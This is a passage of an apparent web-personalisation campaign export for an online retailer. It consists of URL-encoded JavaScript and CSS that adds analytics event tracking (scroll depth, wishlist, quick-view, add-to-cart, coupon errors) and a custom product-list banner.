sh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%